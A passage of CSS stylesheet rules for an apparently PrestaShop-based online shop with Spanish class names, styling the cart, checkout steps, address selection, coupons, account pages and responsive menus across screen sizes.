        position:fixed;
        bottom: 0;
        left: 0;
        width: 100%;
        border-radius: 0;
        background: #00AC61;
        border: 2px solid darkgreen;
        margin:0 !important;
    }
    body#checkout section.checkout-step.-current .step-title{
        padding: 10px !important;
    }
    body#checkout .tituloscheckout {
        display: flex;
        align-items: center;
    }
    body#checkout .tituloscheckout > h1 {
        width: 90%;
    }
    body#checkout .tituloscheckout > .flechadiv {
        width: 10%;
        margin:10px;
    }
    body#checkout  .flechadiv{
        display:none;
    }
    body#checkout .-current .flechadiv {
        display: block;
    }
    body#checkout section .-unreachable {
        opacity: 0.5;
    }
    body#checkout #footer,body#checkout .addtocartmvl_greenbar {
        display:none !important;
    }
    body#checkout section.checkout-step .address-item.selected {
        border: 5px solid green !important;
        background: #d4edda;
    }
    body#checkout section.checkout-step .address-item {
        border: 5px solid cornflowerblue;
        border-radius: 10px;
        width:90%;
        margin:1% 5%;
    }
    body#checkout section.checkout-step .address-item .custom-radio {
        display: none;
    }
    body#checkout section.checkout-step .address {
        margin-left: 0 !important;
    }
    body#checkout section.checkout-step .address-footer {
        display: flex;
        align-items: center;
    }
    body#checkout .address-footer-left, body#checkout .address-footer-right {
        width: 50%;
    }
    body#checkout .address-footer-right a {
        color: lightgray !important;
        font-size: 20px;
    }
    body#checkout span.address-alias.h4{
        display:none !important;
    }
  
    body#checkout .h3:not(.product-title) {
        font-family: "Titillium Web", Arial, sans-serif !important;
        letter-spacing: 0 !important;
    }
  
    body#checkout section.checkout-step .content {
        margin: 0px 20px;
    }
    body#checkout textarea#delivery_message {
        height: 50vh;
    }
    body#cart h1.h2 {
        font-family: "Titillium Web", Arial, sans-serif !important;
        letter-spacing: 0 !important;
        margin: 0 !important;
        text-transform:capitalize;
        text-transform: initial !important;
    }
    body#cart header#header {
        display: none;
    }
    body#cart div#promo-code {
        position: fixed;
        top: 0;
        width: 100%;
        height: 100vh;
        background: white;
        left: 0;
        padding:20px;
        z-index:1;
    }
    body#cart .card.cart-container >.card-block {
        display: flex;
    }
    body#cart h1.h2 {
        width: 90%;
    }
    body#checkout .address-footer-left {
        display: flex;
        align-items:center;
    }
    body#checkout .address-footer-left > span {
        color: green;
        font-weight: bold;
        font-size: 20px;
    }
    body#checkout p.add-address a {
        font-size: 20px !important;
        margin-bottom: 10px !important;
        color: green !important;
        display: block;
        font-weight: bold;
    }
    iframe#launcher {
        bottom: 120px !important;
    }
    body#cart span.coupon_add {
        float: right;
        color: #00AC61;
        text-transform: uppercase;
        border-radius: 0px;
        border: 1px solid;
        padding: 0.5rem;
        line-height: 0.5rem;
        margin: 0.5rem;
        min-width: 100px;
        text-align:center;
    }
    body#cart ul.coupon_list li {
        line-height: 3;
    }
    body#cart span.coupon_code {
        font-weight: bold;
    }
    body#cart span.coupon_add.coupon_added {
        color: deepskyblue !important;
        border:none;
    }
    body#discount .notallowedaddtocard {
        position: fixed;
        top: 5%;
        width: 90%;
        text-align: center;
        background: white;
        border: 1px solid;
        border-radius: 10px;
        padding: 10px;
        z-index: 10;
    }
    body#discount .darkbackground {
        background: black;
        height: 100vh;
        width: 100%;
        position: fixed;
        z-index: 10;
        top: 0;
        left: 0;
        opacity: 0.5;
    }
    body#discount .notallowedaddtocard .cerrar {
        text-align: right;
        padding: 0px 10px;
    }
    .amegamenu_mobile-modal {
        height: 100vh;
    }
    .total_to_pay {
        margin-top: -4px;
        position: absolute;
        right:8px;
        color: #27C433;
        line-height: 1;
        border-radius: 10px;
        font-size: 12px;
        height: 15px;
        display: flex;
        align-items: center;
        justify-content: center;
        font-weight: bold;
        background: white;
    }
    #pagenotfound #header .header-top.tablet-h, #pagenotfound #header #search_widget, .header-top .row.vertical-center.header-top-wrapper>.position-static{
        display:block !important;
    }
    #pagenotfound #header #search_widget form input[type=text] {
        background: #f9f9f9 !important;
        font-size: 14px;
        padding: 11px 40px 10px 20px !important;
        border: 0 !important;
        border-radius: 5px;
        font-weight: 700;
        width:100%;
    }
    #pagenotfound .top-right {
        width: 100%;
        padding: 0;
        margin: 0;
        min-width: 100%;
        max-width: 100%;
        display: block;
    }
    #pagenotfound  #header #search_widget button[type=submit] {
        position: absolute;
        top: 75px;
        right: 20px;
        border: none;
        background: none;
    }
    .flecha_altura.flechabuscador>p {
        font-size: 28px;
    }
    .search_mvl {
        padding-top: 25px;
    }
    .product-miniature.product-height:not(.col-lg-12) .product-price-and-shipping{
        display:block !important;
        flex:0 !important;
    }    
    .addtocartmovl_line1 {
        justify-content: center;
    }
    #checkout .header-banner{
        display:none;
    }
    body#identificate .flechadiv, body#authentication .flechadiv  {
        display: flex;
        align-items: center;
        justify-content: space-between;
    }
    body#identificate .flechadiv h1, body#authentication .flechadiv h1 {
      margin:0px !important;
    }
    .fixed-menu-pc div#logo_pc {
        display: none;
    }
    .fixed-menu-pc .buscador_pc1 {
        width: 500px;
    }
    nav#pc_menu_mod .total_to_pay{
        right:16px;
    }
    #identificate .flecha_altura, #authentication .flecha_altura {
        display: flex;
        align-items: center;
        justify-content: space-between;
    }
    #identificate .flecha_altura h1, #authentication .flecha_altura h1{
        margin:0px !important;
    }
    body#contact .contact-rich2 {
        display: none;
    }
    a#identity-country-link, a.ets_click_show {
        display: none;
    }
    ul.identificate_invitado a#identity-country-link{
        display: block !important;
    }
}
</style>

<style>
    @media only screen and (min-width:767px){
        
        #cart .cart-total {
            padding-top: 10px !important;
            margin-top: 15px !important;
        }
        .block-promo .cart-summary-line .label span, .block-promo .promo-name span, .block-promo .cart-summary-line{
            margin:0px !important;
        }    
        #cart #cart-subtotal-shipping, #cart #cart-subtotal-products, #checkout #cart-subtotal-shipping, #checkout #cart-subtotal-products, #cart div#cart-subtotal-discount, #checkout div#cart-subtotal-discount{
            margin-top:25px !important;
            margin-bottom:0px;
        } 
        .block-promo .cart-summary-line .label, .block-promo .promo-name{
            margin-bottom:0px;
            margin-top:25px;
        }
        .modalHelp,.modalHelp1,.modalHelp2  {
            position: fixed;
            border: 1px solid;
            top: 15%;
            width: 50%;
            left: 25%;
            background: white;
            border-radius: 5px;
            padding: 10px;
            z-index: 201;
        }
        body#contact .contact-rich2 {
            display: none;
        }
        #authentication .login-form-forgot{
            width: 100% !important;
        }
        #authentication  section#content {
            padding: 0;
        }
        #search_filters .gs-filtrado .facet .facet-dropdown .dropdown-menu {
            width: 100%;
        }
        .facet-dropdown .select-list {
            background: white !important;
            padding: 4px 10px !important;
            border-bottom: 1px solid;
        }
        #category .gs-filtrado a.select-title {
            background-color: #fff;
            padding: 4px 10px;
            border: 1px solid #000;
            font-size: 14px!important;
        }
        .pc div#menu-icon {
            cursor: pointer;
        }
        body#category .content_scene_cat .content_scene_cat_bg.img-no-bg {
            padding: 15px 0px;
        }
        #header .header-top.tablet-h{
            display:none;
        }
        nav#pc_menu_mod .pc {
            display: flex;
            width: 100%;
            align-items: center;
            justify-content: space-between;
            min-width: 100%;
            margin: 16px 0px 28px 0px;
        }
        div#cuenta_pc {
            padding-right: 50px;
        }
        body#index #wld-texto-inicio>h1 {
            padding: 45px 0px 28px 0px!important;
        }
        header#header {
            position: sticky;
            left: 0;
            top: 0;
            z-index: 10;
            background: white;
            width: 100%;
            min-width: 100%;
        }
        nav#pc_menu_mod{
            width: 1140px;
            max-width: 100%;
            margin: 0 auto;
        }
        .fixed-menu-pc .pc{
            margin: 16px 0px 16px 0px !important;
        }
        .fixed-menu-pc div#cuenta_pc,
        .fixed-menu-pc .buscador_pc2 {
            display: none !important;
        }
        .fixed-menu-pc .buscador_pc1{
            display:flex !important;
            margin: 0 !important;
            width: 350px;
        }

        .fixed-menu-pc .buscador_pc1 > div{
            height: 35px !important;
            min-height: 35px !important;
            border-radius: 5px;
        }
        nav#pc_menu_mod div#buscador_pc {
            display: flex;
            align-items: center;
            justify-content: center;
            border: 4px solid black;
            border-radius: 5px;
            height: 35px;
        }
        nav#pc_menu_mod div#buscador_pc input {
            width: 100%;
            border: none;
            padding:0px;
            height: 25px;
        }
        nav#pc_menu_mod div#buscador_pc > div {
            height: 35px;
            background: black;
            width: 34px;
            display: flex;
            align-items: center;
            justify-content: center;
            min-width: 35px;
            min-height: 35px;
        }
        .featured-products_header h2 {
            margin:32px 0px !important;
        }
       
        .product-prices-block {
            display: flex;
            justify-content: space-between;
            align-items: center;
            line-height: 2;
        }
        .an_productattributes-add-to-cart-btn {
            width: 100% !important;
        }
        .custombanners.displayHomeSliderFullWidth {
            display: flex;
            max-width: 100% !important;
        }
        nav#pc_menu_mod .total_to_pay {
            margin-top: -1px;
            position: absolute;
            margin-left: -8px;
            color: #27C433;
            line-height: 1;
            border-radius: 10px;
            height: 15px;
            display: flex;
            align-items: center;
            justify-content: center;
            font-weight: bold;
            width: 40px;
            background: white;
        }
        nav#pc_menu_mod .total_elements {
            margin-top: -13px;
            position: absolute;
            margin-left: 15px;
            background: #27C433;
            line-height: 1;
            border-radius: 10px;
            color: white;
            width: 15px;
            height: 15px;
            display: flex;
            align-items: center;
            justify-content: center;
            font-weight: bold;
            padding: 10px;
        }
        .addtocartmvl {
            align-items: center;
            justify-content: left;
            padding: 0px 0px;
        }
    
        .addtocartmvl > div {
            margin: 0px;
        }
    
        .addtocartmvl_btn span {
            border: 1px solid;
            min-width: 65px !important;
            display: flex;
            text-align: center;
            background: black;
            color: white;
            font-size: 36px;
            vertical-align: middle;
            justify-content: center;
            align-items: center;
        }
        body#module-allinone_rewards-sponsorship .flechadiv{
            display:none;
        }
        .addtocartmvl_btn {
            display: flex;
            align-items: center;
            justify-content: center;
        }
        .addtocartmvl_greenbar_left,.addtocartmvl_greenbar_right {
            width: 50%;
            padding:2px 2%;
            font-size:20px;
        }

        .addtocartmvl_greenbar_left {
            font-weight: bold;
        }
        .addtocartmvl_greenbar_right {
            display: flex;
            align-items: center;
            justify-content: end;
        }

        .addtocartmvl_greenbar_right_left > div {
            display: flex;
            justify-content: end;
        }
        .addtocartmvl_greenbar {
            background: #00AC61;
            display: flex !important;
            color: white;
            align-items: center;
            position: fixed;
            width: 100%;
            left: 0;
            z-index: 199;
            bottom:60px;
            border:2px solid darkgreen;
        }
       
        #index .addtocartmvl_btn img {
            max-width: 50px !important;
            width:50%;
        }
        button.btn.an_productattributes-add-to-cart-btn{
            border:none;
        }
        .addtocartmvl_qty {
            margin: 0px 10px 0px 0px;
        }
        .breadcrumb-wrapper {
            background: none !important;
            text-align: center;
        }
        .breadcrumb{
            padding:35px 0px !important;

        }
        .breadcrumb-wrapper a span {
            color: black;
            font-weight: bold;
        }
        body#category .addtocartmvl_btn img, body#product .addtocartmvl_btn img, body#cart .addtocartmvl_btn img {
            width: 50%;
            max-width:50px;
        }
        #product .addtocartmvl{
            display: flex !important;
            justify-content: space-between !important;
            align-items: center;
            border-top: 1px solid lightgray;
            padding-top: 10px;
        }
        body#checkout p.add-address-comment {
            text-align: center;
        }
        #product .product-prices {
            display: flex;
            justify-content: space-between;
        }
        #product .addtocartmvl_qty_uds {
            display: flex;
        }
        #product .product-prices span#product-availability {
            font-weight: bold;
            font-size: 23px;
            color: #27C433;
            line-height: 25px;
        }
        #product .product-prices .product-weight-new b {
            font-size: 23px;
            line-height: 25px;
        }
        #product .product-quantity.product-variants-item {
            display: none;
        }
        #product .add {
            width:100%;
        }
        #product .add-to-cart {
            background: black !important;
            border-radius: 10px;
            padding: 10px !important;
            font-size: 22px;
            font-weight: bold;
            width:100%;
            margin:0px;
        }

        #category h2 {
            margin-bottom: 0px !important;
            padding-bottom: 25px !important;
        }
        #category section#wrapper {
            padding-top: 0px !important;
        }
         #cart .cart-item .product-line-grid {
            align-items: initial !important;
        }
        #cart .cart-item {
            padding: 5px 0 5px 0px !important;
        }
        #cart .product-line-grid-body {
            width: 100%;
        }
        #cart .cart-mvl-item {
            display: flex;
            width:100%;
            font-weight:bold;
        }
        #cart .cart-mvl-item > div {
            padding: 5px;
        }
        #cart .product-line-grid-body {
            display: flex;
            align-items: center;
        }
        #cart span.addedmvlprod {
            display: none;
        }
        #cart .product-line-info {
            width: 50%;
        }
        #cart .addtocartmvl {
            width:50%;
        }
        #cart  .addtocartmovl_line1 {
            border: none !important;
        }
        #cart .addtocartmvl {
            display: flex;
            align-items: center;
        }
        #cart a.remove-from-cart.mvldown {
            max-width: 65px;
            text-align: center;
        }
        #cart .shopping-continue {
            display: none;
        }
        #cart nav#mobile_menu_mod div#menu-icon, #cart div#cuenta_mvl,#cart div#carrito_mvl,#cart nav#mobile_menu_mod div#buscador_mvl,#cart footer#footer {
            display: none;
        }
        #cart .checkout.cart-detailed-actions.card-block a {
            background: #00AC61;
            text-transform: uppercase;
            border-radius: 0px;
            border: 2px solid green;
        }
        body#cart div#cart-subtotal-products {
            border: none !important;
            padding-bottom: 0px;
            margin-bottom: 0px;
        }
        #cart .collapse-button.promo-code-button, #checkout .collapse-button.promo-code-button{
            float: right;
            cursor:pointer;
            width: 50%;
            text-align:center
        }
        body#checkout #cart-subtotal-products {
            margin-top: 25px !important;
            margin-bottom:0px;
            padding-bottom:0px;
        }


        #checkout .cart-total.cart-summary-line .label{
            text-align:left;
            width:50%;
        }
        
        #cart .block-promo, #checkout .block-promo {
            margin: 0;
            padding: 0;
        }
        #cart .cart-detailed-totals span.label,#cart .cart-detailed-totals .cart-voucher > p > label{
            color: black;
            font-size: 20px !important;
            font-weight: bold !important;
            margin-bottom: 0px;
        }

        #cart h1.h2 {
            text-align: center;
            font-size: 3rem;
        }
        #cart .card.cart-container .separator,#cart .cart-item {
            border-color: black !important;
        }
        #cart div#atrasCarrito img, #checkout div#atrasCarrito img {
            transform: rotate(180deg);
            width:15px;
            margin-right: 5px;
        }
        #cart div#atrasCarrito, #checkout div#atrasCarrito {
            font-size: 20px;
            display: flex;
            cursor: pointer;
        }
        #cart nav#mobile_menu_mod.fixed-menu .mobile{
            justify-content: center !important;
        }
        #cart .cart-mvl-item .product-image.media-middle {
            padding: 10px;
            width: 20% !important;
        }
        #cart .cart-mvl-item .product-image.media-middle img{
            width: 100%;
        }
        #cart .cart-mvl-item .product-line-grid-body {
            margin: 0;
            width: 80% !important;
        }
        #cart .cart-mvl-item .product-line-grid-body a{
            display:block;
            width: 85% !important;
        }
        #cart div#atrasCarrito > div{
            display: flex;
            align-items: center;
            justify-content: center;
        }
        #cart div#promo-code h2,#cart div#menu-icon,  #checkout div#promo-code h2 {
            display: none;
        }
        #cart .header_parte_derecha,  #cart .buscador_pc, #checkout .header_parte_derecha,  #checkout .buscador_pc {
            visibility: hidden;
            pointer-events: none;
            width: 0;
            height: 0 !important;
        }
        #cart .cart-grid-right.col-xs-12.col-lg-4, #checkout .cart-grid-right.col-xs-12.col-lg-4 {
            position: sticky;
            top: 50px !important;
        }  
        #cart span.coupon_add, #checkout span.coupon_add {
            float: right;
            color: #00AC61;
            text-transform: uppercase;
            border-radius: 0px;
            border: 1px solid;
            padding: 0.5rem;
            line-height: 0.5rem;
            margin: 0.5rem;
            min-width: 100px;
            text-align:center;
        }
        #cart ul.coupon_list li, #checkout ul.coupon_list li {
            line-height: 3;
        }
        #cart span.coupon_code, #checkout span.coupon_code {
            font-weight: bold;
        }
        #cart span.coupon_add.coupon_added {
            color: deepskyblue !important;
            border:none;
        }
        #discount .notallowedaddtocard {
            position: fixed;
            top: 5%;
            width: 90%;
            text-align: center;
            background: white;
            border: 1px solid;
            border-radius: 10px;
            padding: 10px;
            z-index: 10;
        }
        #discount .darkbackground {
            background: black;
            height: 100vh;
            width: 100%;
            position: fixed;
            z-index: 10;
            top: 0;
            left: 0;
            opacity: 0.5;
        }
        #discount .notallowedaddtocard .cerrar {
            text-align: right;
            padding: 0px 10px;
        }
        #identificate .flechadiv img, #authentication .flechadiv img{
            opacity:0;
        }
        #pais .flechadiv{
            display: none;
        }
        body#invitado ul.identificate_invitado li {
            width: 66%;
            margin-left: 33%;
            line-height: 4;
        }
        body#invitado ul.identificate_invitado li a {
            width:100%;
        }
        body#identificate .div#atrasCarrito, body#authentication .div#atrasCarrito{
            display:none;
        }
        body#identificate .fieldname_password .form-group.row, body#authentication .fieldname_password .form-group.row {
            display: grid;
            width: 100%;
            margin:0;
        }
        body#identificate .fieldname_password .col-md-6, body#identificate .fieldname_password .col-md-3, body#identificate form#customer-form .col-md-6, body#identificate form#customer-form .col-md-3, body#authentication .fieldname_password .col-md-6, body#authentication .fieldname_password .col-md-3, body#authentication form#customer-form .col-md-6, body#authentication form#customer-form .col-md-3{
            width:100% !important;
            padding:0px;
            text-align:left;
        }
        body#identificate div#content-wrapper, body#authentication div#content-wrapper {
            width: 40%;
            margin: 0 auto;
        }
        body#my-account #content .links {
            width: 100%;
            margin: 0;
        }
        body#addresses h1,  body#history h1,  body#identity h1 {
            text-align:left !important;
        }
        body#identity form#customer-form section > div > div{
            display:grid !important;
        }
        form#customer-form section > div > div {
            display: inline !important;
            margin:0 !important;
        }
        form#customer-form section > div > div > label {
            text-align: left !important;
        }
        form#customer-form button {
            margin: 0;
        }
        body#identity form#customer-form button {
            margin: 5px !important;
        }
        body#discount .cart-rule ul li:first-child{
            min-width:25%;
        }
        body#discount .cart-rule ul {
            display: flex;
            align-items: unset;
            justify-content: space-between;
            margin: 10px 0px;
        }
        body#contact .breadcrumb-wrapper {
            display: none;
        }
        body#contact #wrapper #left-column a {
            font-size: 12px;
        }
        body#order-detail .proddetmvlblock {
            display: none;
        }
        body#order-detail div#order-infos ul li {
            font-weight: bold !important;
            color: black;
        }
        body#order-detail section.order-message-form.box form footer button {
            margin: 0 !important;
        }
        body#order-detail .downloadInvoiceMVL {
            margin-left: 70px;
            font-size: 18px;
            text-decoration: underline;
        }
        body#order-detail section.order-message-form.box textarea.form-control {
            border: 2px solid #27C433;
            border-radius: 10px;
            background: none;
        }
        body#my-account .myaccount_pc_header {
            display: flex;
            align-items: center;
            justify-content: space-between;
            margin:3%
        }
        body#my-account header.page-header {
            display: none;
        }

        body#my-account #content .links a {
            width: 66%;
            left:33%;
            margin-bottom: 20px;
        }
        .cerrarsesion{
            margin-left: 70px;
        }
        body#checkout div#menu-icon{
            display:none !important;
        }
        body#cart .addtocartmvl_btn {
            justify-content: end !important;
        }
        body#checkout .chechout-steps > section {
            display:none;
        }
        body#checkout .chechout-steps > section.-current {
            display:block !important;
        }
        body#checkout section.checkout-step .btn-primary.continue,body#checkout #payment-confirmation button {
            width: 100%;
            background: #00AC61;
            border-radius: 0px;
            border: 2px solid green;
        }
        body#checkout #footer {
            display: none;
        }
        body#checkout textarea#delivery_message {
            min-height: 30vh;
        }
        body#checkout .chechout-steps h1, #cart h1.h2,body#checkout .chechout-steps h2.h4 {
            font-family: "Titillium Web", Arial, sans-serif !important;
            letter-spacing: unset;
        }
        body#checkout  .cart-summary-line, body#cart  .cart-summary-line {
            align-items: center !important;
        }
        body#checkout .cart-summary-line .label, body#checkout .cart-voucher > p > label{
            color: black;
            font-size: 20px !important;
            font-weight: bold !important;
            margin:0px;
        }
        body#checkout section.checkout-step .address-footer {
            display: flex;
            align-items: center;
            justify-content: space-between;
        }
        body#checkout section.checkout-step .address-footer a{
            margin:0px !important;
        }
        body#checkout #delivery-addresses {
            margin-bottom: 20px;
        }
        body#checkout section.checkout-step .address-item.selected {
            border: 2px solid #00AC61 !important;
            border-radius: 20px;
        }
        body#invitado .invitado_head{
            text-align: center;
            width: 50%;
            margin: 0 auto;
        }
        body#addresses .addressSelected {
            border: 2px solid #00AC61 !important;
            border-radius: 20px;
        }
        body#addresses .addressNotSelected {
            cursor:pointer;
        }
        body#addresses .address-footer {
            display: flex;
            justify-content: space-between;
            border:none;
        }
        body#addresses address {
            margin-left: 36px;
        }
        body#addresses .addressSelected .custom-radio input[type=radio]:checked+span, body#checkout .selected .custom-radio input[type=radio]:checked+span{
            background: #00AC61 !important;
        }
        body#addresses .addressSelected .custom-radio, body#checkout .selected .custom-radio{
            border-color: #00AC61 !important;
        }
        body#addresses span.custom-radio {
            margin-right: 5px !important;
        }
        body#checkout section.checkout-step, body#checkout section.checkout-step:last-child{
            border-bottom: none !important;
        }
        div#mobile_top_menu_wrapper {
            max-width: 280px;
            width: 30%;
            min-width: 30%;
        }
        #cart h1.h2 {
            font-size: 30px !important;
            margin: 10px !important;
            text-transform: capitalize !important;
        }
        #cart #promo-code button, #checkout #promo-code button {
            margin: 0;
        }
        #cart div#promo-code form, #checkout div#promo-code form {
            display: flex;
            flex-wrap: unset !important;
            align-items: center !important;
        }
        body#cart div#promo-code form button{
            width: 48%;
            margin: 1% !important;
            padding: 10px 0px;
        }
        body#checkout div#promo-code form input {
            width: 98%;
            margin: 1% !important;
            padding: 10px 0px;
        }
        body#checkout p.add-address-comment {
            display: flex;
            justify-content: space-evenly;
        }
        body#order-detail section#content > p {
            padding-left: 1rem;
        }
        .glider.draggable {
            cursor: pointer !important;
        }
       
    }
</style>

<style>
    @media screen and (-webkit-min-device-pixel-ratio: 2) and (max-width: 991px) {
        nav#pc_menu_mod .total_to_pay {
            margin-left: 0px;
            top: 15px;
        }
    }
    @media only screen and (-webkit-min-device-pixel-ratio: 3) and (max-device-width: 767px) {
		_::-webkit-full-page-media, _:future, :root .total_to_pay {
		   margin-top: -35px;
		}
    }
</style>

<style>
    @media screen and (-webkit-min-device-pixel-ratio:0) and (min-width: 991px) {
        nav#pc_menu_mod .total_to_pay {
            margin-left: 0px;
            top: 16px;
        }
    }


    @media screen and (-webkit-min-device-pixel-ratio:0) and (min-width: 767px) and (max-width: 991px) {
        nav#pc_menu_mod .total_to_pay {
            margin-left: 0px;
            top: 16px;
            right: 30px;
        }
    }

    @media only screen and (min-width:991px){
        .address-footer-left > span {
            display: none;
        }
        #identificate .flechadiv img, #authentication .flechadiv img {
            display: none !important;
        }
      
        #identificate .identificate_bloque_normal p, #authentication .identificate_bloque_normal p {
            margin: 0;
        }
         body#contact div#content-wrapper {
            width: 70%;
        }
        body#contact div#left-column {
            width: 30%;
        }
        body#order-detail #content-wrapper p {
            line-height: 3;
        }
        body#order-detail header.page-header {
            margin: 0 !important;
            padding-left: 1rem;
        }
      
    
    }
    @media only screen and (min-width:767px) and (max-width:991px){
        body#idioma div#content-wrapper p, body#order-detail #content-wrapper p{
            margin: 20px 0px;
            padding:0px !important;
        }
        #cart .cart-mvl-item .product-line-grid-body a {
            margin: 0 !important;
        }
        
        #cart .cart-grid-body {
            top:5vh;
            height: 70vh !important;
            overflow-y: scroll;
        }
        #cart header#header {
            display: block !important;
            position:fixed;
            height: 5vh;
            z-index: 0 !important;
        }
        #cart .cart-grid-right.col-xs-12.col-lg-4{
            top:unset !important;
        }
        #cart .card.cart-summary {
            position: fixed;
            bottom: 0;
            width: 100%;
            border-top: 1px solid green;
        }
        #cart div#promo-code h2 {
            display: block !important;
            width: 98%;
            margin: 15px auto;
        }
        body#contact #left-column {
            display: none;
        }
        body#contact #content-wrapper {
            width: 70% !important;
            margin-left: 15% !important;
            margin-top: 40px !important;
        }
        body#contact .contact-rich2 {
            margin-top: 100px;
            width: 60% !important;
            margin-left: 25% !important;
            display: block !important;
        }
        body#addresses .address{
            border:none;
        }
        body#addresses .addresses-footer a span {
            color: unset;
            font-size: 18px;
            font-weight: normal;
        }
        body#checkout section.checkout-step .address-item {
            border: unset;
            border-radius: 10px;
            width: 90%;
            margin: 0% 3%;
            width: 44%;
        }
        body#checkout section.checkout-step .address-item.selected{
            background:unset !important;
        }
        body#checkout header#header {
            position: fixed;
            top: 0;
            width: 100%;
            display:block;
        }
        body#checkout section#checkout-personal-information-step.-current, body#checkout section#checkout-addresses-step.-current, body#checkout section#checkout-delivery-step.-current, body#checkout section#checkout-payment-step.-current {
            top: 70px;
        }
        body#checkout nav#pc_menu_mod .pc, body#cart nav#pc_menu_mod .pc {
            justify-content: center;
        }
        body#checkout #atrasCarrito, body#cart #atrasCarrito {
            margin-right: 40px;
        }
        body#checkout .-current .flechadiv{
            display:none;
        }
        .addtocartmvl_btn span{
            margin:0px !important;
        }
       
      
    }
    @media only screen and (max-width:1179px){
        .gs-filtrado-row {
            align-items: center !important;
          
        }
      
    }
    @media only screen and (min-width:1179px){
        .ocultarFiltros{
            display:block !important;
        }
        div#search_filters_wrapper .flechadiv {
            display: none !important;
        }
        .desplegarfiltros {
            display: none;
        }
        .search_filters_mobile-modal {
            display: block !IMPORTANT;
        }
        .facet-dropdown.dropdown img {
            display: none;
        }
    }

    @media only screen and (min-width:767px) and (max-width:1180px){
        div#category-top h2.title_filter{
            display:none;
        }
        nav#pc_menu_mod{
            width: 960px !important;
            max-width: 100%;
            margin-left: auto;
            margin-right: auto;
            padding-left: 15px;
            padding-right: 15px;
        }
        div#mobile_top_menu_wrapper {
            width: 35% !important;
            min-width: 350px !important;
            max-width: 35% !important;
        }
        .fixed-menu-pc .pc {
            padding: 16px 16px 16px 16px !important;
        }
        nav#pc_menu_mod .pc {
            padding: 16px 16px 28px 16px;
            margin: 0 !important;
        }
       
        #mobile_menu_mod div#buscador_mvl {
            border: 4px solid black !important;
            height: 35px !important;
        }
        nav#mobile_menu_mod div#buscador_mvl > div {
            height: 35px;
            width: 35px;
            min-width: 35px;
            min-height: 35px;
        }
        div#buscador_pc {
            margin: 0px 16px;
        }
        body#product .product-description {
            display: inline-block;
            width: 100%;
            margin: 0% !important;
            padding: 0px 40px;
        }
        body#product .images-container{
            display:block !important;
        }
        #product .addtocartmvl{
           width:100%;
        }
        #cart .cart-detailed-totals span.label, #cart .cart-detailed-totals .cart-voucher > p > label {
            font-size: 15px !important;
        }
        #identificate section#wrapper, #authentication section#wrapper {
            padding-top: 1.563rem !important;
        }
        #identificate h1, #authentication h1 {
            margin: 0 !important;
        }
        #identificate  .login-form-forgot, #authentication .login-form-forgot{
            width: 100% !important;
        }
        body#identificate .flechadiv > span,  body#authentication .flechadiv > span {
            position: absolute;
            right: 0;
        }
        body#my-account #content .row > p {
            padding-top: 15px !important;
            padding-left: 10px;
        }
        body#idioma #content-wrapper, body#identity #content-wrapper, body#order-detail #content-wrapper{
            width: 80%;
            margin: 2% 10%;
        }
        body#discount #content-wrapper, body#history #content-wrapper  {
            width: 90%;
            margin: 2% 5%;
        }
        body#idioma .flechadiv,body#identity .flechadiv,body#order-detail .flechadiv ,body#discount #content-wrapper .flechadiv,body#history #content-wrapper .flechadiv,body#addresses .flechadiv{
            display: none;
        }
      
        body#idioma div#content-wrapper h1,  body#order-detail #content-wrapper h1 {
            margin: 0px !important;
            padding:0px;
        }
        body#order-detail .form-footer{
            display: block !important;
            margin-bottom: 15px;
        }
        body#order-detail button.btn.btn-primary.form-control-submit {
            background-color: #0d0d0d !important;
            color: #ffffff !important;
            border-radius: 30px !important;
        }
        body#order-detail .downloadInvoiceMVL {
            text-align: left !important;
            line-height: 3;
        }
        body#history #content-wrapper h1, body#history #content-wrapper p{
            margin:10px 0px !important;
        }
        body#history .order-actions {
            display: flex;
            align-items: center;
            justify-content: center;
            margin: 15px 0px;
            border:none;
        }
        body#history .order-actions a{
            line-height: 1;
        }
        body#history .table td, body#history .table th {
            padding: 10px 5px !important;
        }
        body#contact .contact-rich2 {
            display: none;
        }
        #cart .header_parte_derecha div#cuenta_pc, #checkout .header_parte_derecha div#cuenta_pc{
            padding-right: 0px !important;
        }
        nav#pc_menu_mod{
            padding:0px;
        }
        .fixed-menu-pc nav#pc_menu_mod .pc {
            padding-bottom:16px !important;
        }
    }
</style>


<style>
div#_desktop_language_selector {
    padding-right: 16px;
}
div#_desktop_language_selector a.dropdown-item, div#_desktop_language_selector span {
    text-transform: uppercase;
}
div#_mobile_cart .blockcart.cart-preview {
    margin-right: 22px !important;
}


.page-category #category-top #js-product-list-top .titulos_filtro_mvl {
    width: 100%;
    padding-bottom: 8px;
    padding-left: 4px;
    padding-right: 9px;
    display: flex;
    align-items: center;
}

.page-category #category-top #js-product-list-top .titulos_filtro_mvl h2.title_filter {
    width: 30%;
    float: left;
    margin-top: 0;
    margin-bottom: 0;
    text-align:left;
    font-size: 25px;
    line-height: 28px;
}


.page-category #category-top #js-product-list-top .titulos_filtro_mvl .total-products {
    width: 70%;
    float: left;
    margin-top: 0;
    margin-bottom: 0;
    display: block;
    text-align: right;
    padding: 0;
}

body #search_filters .gs-filtrado {
    display: block;
}

body #search_filters .gs-filtrado section.facet {
    float: left;
}

@media (max-width: 991px) {
    body .an_productattributes-qty-add .an_productattributes-fields {
        width: 30% !important;
        float: left;
    }
    body .an_productattributes-qty-add .an_productattributes-add {
        width: 70% ;
        float: left;
        padding-left: 5px;
    }
    body .an_productattributes-qty-add {
        display: block !important;
    }
    body #js-product-list-top .wld-fotos-productos {
        width: 50%;
        float: right;
        margin-top: -35px;
    }
    /* #category #left-column #search_filters.MARCA {
        width: 95%;
        display: inline-block;
    }
    #category #left-column #search_filters.MARCA .gs-filtrado {
        display: inline-block;
        width: 50%;
    }
    #category #left-column #search_filters.MARCA .gs-filtrado section.facet {
        max-width: 96%;
        margin-left: 0;
        margin-right: 0;
    } */
    body #search_filters .gs-filtrado section.facet {
        width: 100%;
    }
    .page-category #category-top {
        padding-top: 0;
        padding-bottom: 0;
    }
    body#category .content_scene_cat {
        margin-bottom: 10px;
    }
    body#category .wld-filtros-activos {
        padding: 8px 15px;
    }
    body#product .product-prices .product-price.h5.has-discount .current-price span.price {
        font-size: 28px;
        line-height: 30px;
    }
    body#product .product-prices .product-discount span.regular-price {
        font-size: 20px;
        margin-left: 0;
        text-decoration-thickness: 2px;
    }
 
    body#product .an_stickyAddToCart-content {
        display: none;
    }
    body#product .product-prices .product-weight-new b {
        font-size: 23px;
        line-height: 25px;
    }
    body#product .product-information .product-actions .quantity_availability button.btn.btn-primary.add-to-cart:disabled {
        opacity: 1;
        background: #FF8077;
    }
    body#product .product-prices span#product-availability.sinstock {
        color: #ff0000;
    }
